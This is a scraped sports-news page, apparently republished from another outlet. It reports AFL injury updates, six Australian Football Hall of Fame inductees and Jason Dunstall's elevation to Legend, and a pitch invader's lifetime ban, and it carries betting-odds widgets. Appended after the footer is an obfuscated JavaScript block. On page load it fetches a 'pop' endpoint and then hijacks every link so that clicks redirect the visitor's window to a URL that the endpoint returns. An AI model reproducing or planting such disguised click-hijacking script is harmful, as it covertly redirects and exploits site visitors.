						The AFL &#8216;explaining&#8217; controversial umpiring decisions is attention-seeking nonsense that doesn&#8217;t help anyone					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/06/17/afl-news-daicos-umpired-differently-as-greats-blast-clangers-during-pies-win-petracca-reveals-traumatic-injury-toll/"><br />
						AFL News: Butters cops ban for Giant strike, league admits ump error in Roos-Pies incident but ticks off non-50					</a></p>
<div class="p-related-content__label">
<p>		AFL	</p></div>
</div></div>
<p>Carlton are waiting on the availability of Marc Pittonet (finger), Orazio Fantasia (AC joint), David Cuningham (calf), with the trio all listed as tests ahead of Friday night’s blockbuster against Geelong.</p>
<p>Adam Cerra (hamstring) is listed as being one week away. </p>
<p>Geelong will welcome back veteran Patrick Dangerfield and Ollie Henry.</p>
<p>Dangerfield hasn’t played since injuring his hamstring in round seven, while Henry is also on the way back from a hamstring setback.</p>
<p>Cameron Guthrie is two weeks away from a return as he continues to recover from an Achilles tendon issue.</p>
<p>West Coast are expected to welcome back skipper Oscar Allen (knee) for Sunday’s encounter with Essendon at Marvel Stadium, but Tim Kelly (hip) is likely to miss a third straight game.</p>
<p>Liam Duggan has recovered well from his recent concussion and is expected to play, while Jayden Hunt (toe) is also on track.</p>
<p>Essendon could be bolstered by the return of ruckman Sam Draper (knee), Mason Redman (hamstring), Xavier Duursma (quad) and Ben Hobbs (calf).</p>
<p>Adelaide forward Taylor Walker, who has missed the past two games with a back injury, says he’s confident he will be available to play after the club’s current bye week.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">(Photo by Steve Bell/Getty Images)</p>
</div>
<p>Port Adelaide are hopeful of regaining Willie Rioli (calf) for Saturday’s crunch encounter with Brisbane. </p>
<p>Brisbane midfielder Will Ashcroft, who ruptured the ACL in his right knee in July last year, is expected to return in either the seniors or reserves next week.</p>
<p>North Melbourne duo Griffin Logue and Colby McKercher will return to action this weekend.</p>
<p>Logue, who ruptured his ACL in round 17 last year, will return via the VFL.</p>
<p>McKercher will play his first minutes since earning a Rising Star nomination in round nine, when he sustained a foot injury against Gold Coast.</p>
<p>Co-captain Jy Simpkin (hamstring) could also return against Melbourne on Saturday night.</p>
<div class="wp-block-embed__wrapper">
<p>Australian Football Hall of Fame class of 2024 ???? <a href="https://t.co/pzbdbEves8">pic.twitter.com/pzbdbEves8</a></p>
<p>— AFL (@AFL) <a href="https://twitter.com/AFL/status/1803038780414406803?ref_src=twsrc%5Etfw">June 18, 2024</a>
</p></div>
<h3>Pies cult hero among six Hall of Fame inductees</h3>
<p>Brownlow medallists Dane Swan and Kelvin Templeton have been honoured for their glittering contributions to the game with induction into the Australian Football Hall of Fame.</p>
<p>On a night when Hawthorn’s champion goal-kicker Jason Dunstall was officially elevated to Legend status, Swan and Templeton were named among six new inductees at Tuesday’s gala event in Melbourne.</p>
<p>Inaugural Adelaide Crows captain Chris McDermott, Indigenous speedster Michael Graham, West Perth great Ray Schofield and New South Wales pioneer Ralph Robertson were also acknowledged.</p>
<p>Much-loved by a legion of fans in the Magpie Army, Swan was a leader of Collingwood’s famous “rat pack” during their successful period under coaching legend Mick Malthouse and his successor Nathan Buckley.</p>
<p>Swan was at times criticised for not looking like a professional athlete, and courted his share of off-field controversy, but was a genuine star of the competition on the field.</p>
<p>The prolific midfielder was a key contributor in the Magpies’ 2010 premiership under Malthouse and won the Brownlow Medal the following season, with what was then a record 34 votes under the 3-2-1 system.</p>
<p>He was also an All-Australian in five consecutive seasons from 2009-2013 and won the Copeland Trophy – Collingwood’s best-and-fairest award – for three straight years from 2008-10.</p>
<p>Malthouse insists Swan’s approach to football behind the scenes belied his public persona, and was crucial to his success.</p>
<div class="wp-block-embed__wrapper">
<p>Dunstall ???? Lockett</p>
<p>A healthy rivalry between two of the greatest forwards of all-time. <a href="https://t.co/VqC6BAVNgi">pic.twitter.com/VqC6BAVNgi</a></p>
<p>— AFL (@AFL) <a href="https://twitter.com/AFL/status/1803036013419278517?ref_src=twsrc%5Etfw">June 18, 2024</a>
</p></div>
<p>“Dane is the sort of player that gives the impression that he’s a bit loose … but he’s a very, very proud person. I can see the other side of Dane,” Malthouse said in a video tribute to Swan.</p>
<p>“What a lot of people don’t realise is he’d go into the altitude room, put the heaters on to 30 degrees, pump it up to nearly 4000m, he’d get on the running machine and didn’t publicise it, and come away knowing that he could get through a match with the speed and power that he could take on any tagger and anyone in the middle.</p>
<p>“That was his secret.”</p>
<p>Swan retired in 2016 because of a serious foot injury after 258 games in black-and-white.</p>
<p>Templeton won his Brownlow in 1980 during a brilliant stint with Footscray that reaped 494 goals from 143 games.</p>
<p>He won the Coleman Medal in successive seasons (1978-79) as the VFL’s leading goal-kicker and is a two-time Bulldogs best-and-fairest winner (1978, 1980).</p>
<p>Templeton captained the Bulldogs in 1982 before adding 34 games and 99 goals in a three-year stint with Melbourne, retiring in 1985.</p>
<p>He later served as the Sydney Swans’ chief executive officer from 1995-2002, and helped the club develop into an AFL powerhouse on and off the field after its shaky start to life in the Harbour City following the relocation from South Melbourne.</p>
<p>McDermott was a two-time SANFL premiership player and captain of Glenelg before being called on to lead the Crows for four years, starting with their inaugural AFL season in 1991.</p>
<p>He is a four-time best-and-fairest winner – three Glenelg (1986-1988) and one Adelaide (1992) – and also went on to coach North Adelaide in the SANFL from 1997-2000.</p>
<p>Indigenous Team of the Century member Graham is regarded as one of the fastest and most skilful players of his generation, known as ‘The Flash’, and was central to Sturt’s success in the 1970s.</p>
<div class="wp-block-embed__wrapper">
<p>The Flash </p>
<p>Sturt teammate Rick Davies gives us an insight into the incredible career of Michael Graham. <a href="https://t.co/oRGdedbbf7">pic.twitter.com/oRGdedbbf7</a></p>
<p>— AFL (@AFL) <a href="https://twitter.com/AFL/status/1803029679751958807?ref_src=twsrc%5Etfw">June 18, 2024</a>
</p></div>
<p>A two-time SANFL premiership player, the half-forward flanker was also part of three NTFL premiership teams with St Mary’s.</p>
<p>Robertson, who was killed on active service in 1917, played a total of about 150 games for East Sydney and North Shore in NSW, captaining both clubs and winning a premiership with each of them.</p>
<p>He captained NSW at the national carnival in three separate years and also played 14 games for St Kilda in the newly-formed VFL in 1899-1900.</p>
<p>Schofield is a West Perth great, having played 277 games for the club and 21 times for Western Australia.</p>
<p>He played in two premierships with the Cardinals – as they were then known – in 1949 and 1951, and won five best-and-fairest awards in a career that spanned 16 years.</p>
<p>Schofield captained West Perth in 1952 and 1957-58, also coaching the club in his final season.</p>
<p>Dunstall’s elevation as the game’s 32nd Legend was confirmed in April.</p>
<p>A four-time premiership player with Hawthorn, Dunstall kicked 1254 goals in a glittering 269-game AFL/VFL career before injuries forced him into retirement in 1998.</p>
<p>Only Tony Lockett (1360) and Gordon Coventry (1299) are higher on the competition’s all-time list of leading goal-kickers.</p>
<p>Dunstall was inducted into the Hall of Fame in 2002, as soon as he became eligible.</p>
<div class="wp-block-embed__wrapper">
<p>&#8220;Without any of those three there&#8217;s absolutely no chance I&#8217;d be up here.&#8221;</p>
<p>Dane Swans pays tribute to the people who saved his career. <a href="https://t.co/RUs6EoalUS">pic.twitter.com/RUs6EoalUS</a></p>
<p>— AFL (@AFL) <a href="https://twitter.com/AFL/status/1803025626984583413?ref_src=twsrc%5Etfw">June 18, 2024</a>
</p></div>
<h3>Pitch invader cops life ban</h3>
<p>A fan who ran onto Marvel Stadium during the Collingwood-North Melbourne game and tried to re-enter the venue after he was ejected has been slapped with a lifetime AFL ban.</p>
<p>The man, who the league says is not a club or AFL member, ran onto the field during the last quarter of Sunday’s match.</p>
<p>He was ejected from the stadium and then was stopped when he tried to enter again through another entrance.</p>
<p>The league announced on Tuesday that he is banned for life from all AFL and AFLW matches, with the penalty to be reviewed after five years.</p>
<p>“Running onto the ground during a match is dangerous, senseless and unlawful,” AFL general counsel Stephen Meade said.</p>
<div class="max-w-xl mx-auto">			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1113086?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Carlton Blues</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Geelong Cats</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.58</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">2.40</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Fri, 21 Jun 2024, 19:40</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1113189?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Port Adelaide Power</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Brisbane Lions</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.85</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.95</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sat, 22 Jun 2024, 13:45</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1113190?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Greater Western Sydney Giants</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Sydney Swans</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">2.60</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.50</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sat, 22 Jun 2024, 16:35</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1113087?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Melbourne Demons</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">North Melbourne Kangaroos</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.18</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">4.85</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sat, 22 Jun 2024, 19:30</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1113094?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Essendon Bombers</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">West Coast Eagles</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.14</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">5.75</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sun, 23 Jun 2024, 13:00</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1113095?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Fremantle Dockers</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Gold Coast Suns</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.42</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">2.85</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sun, 23 Jun 2024, 16:00</div>
</div>
</div>
<p>			</p></a>
<div class="text-xs text-center text-gray-500 pb-1 -mt-1">* Odds Correct At Time Of Posting. Check PlayUp Website For Latest Odds</div>
<div class="text-center bg-white">
<div class="font-bold uppercase">
            Think. Is this a bet you really want to place?
        </div>
<div class="text-sm">
            For free and confidential support call 1800 858 858 or visit gamblinghelponline.org.au
        </div>
</div>
</div>
<p>“As we reiterated earlier in the year, if you choose to do it you will have deal with local authorities and ultimately lose the privilege of attending AFL matches.”</p>
<p>The league said the man also received two penalty notices from Victoria Police.</p>
<p>Earlier this year, a man was banned for running onto the field during the round-two match between the Crows and Geelong at Adelaide Oval.</p>
<p>Last month, a Collingwood fan was banned from games for the rest of the year after he leaned over the fence and grabbed West Coast player Harvey Johnston.</p>
<p><strong><em>with AAP</em></strong></p></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/06/18/afl-news-dockers-mixed-injury-news-six-inductees-enter-hall-of-fame-pitch-invading-hooligan-cops-life-ban/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11056' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2024/06/18/cause-as-much-havoc-as-i-can-leniu-wants-to-smash-all-of-them-in-origin-ii-with-bench-buddy-haumole/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2024/06/18/origin-news-well-be-going-after-him-blues-wont-ease-up-on-walsh-veteran-capewell-still-capable-as-mr-fix-it/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
